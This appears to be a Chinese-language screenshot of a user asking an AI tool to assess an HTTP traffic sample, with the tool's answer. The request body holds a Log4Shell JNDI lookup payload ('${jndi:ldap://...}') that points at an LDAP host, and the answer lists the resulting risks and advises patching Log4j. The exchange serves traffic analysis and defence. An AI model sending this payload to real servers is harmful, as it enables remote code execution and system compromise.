 指令
1 这段流量可能造成什么问题
2 POST /log4j
3 Host: 127.0.0.1
4 Content-Length: 46
5 Content-Type: application/json
6
7 {"log":"${jndi:ldap://127.0.0.1:1389/xxxxxx}"}
AI分析 对话内容均由人工智能模型输出，输出的内容仅供参考。
您提出的这个流量样本中包含了Log4Shell漏洞的利用特征。
通过POST请求向接受JSON输入的log4j日志组件传入特定格式的日志内容,其中
的"${jndi:ldap://"字符串会触发远程代码执行。
如果目标服务器存在log4j2组件且未修复此漏洞,则可能面临以下问题:
1. 攻击者可以在目标服务器上执行任意命令,完全控制目标系统。
2. 攻击者可以利用此漏洞在内网探测其他开放端口服务器,扩大渗透范围。
3. 泄露重要文件如数据库凭证等敏感信息。
4. 部署黑客程序使用系统资源或扩散后门。
5. 针对重要基础设施系统利用此漏洞可能引发严重后果。
6. 一旦攻击成功,极难排查后门 program,需要重新部署系统。
总之,这段流量如果发送到未修复的目标,可能导致远程代码执行,严重危及目标系统
安全。建议进行Log4j更新以关闭此链路。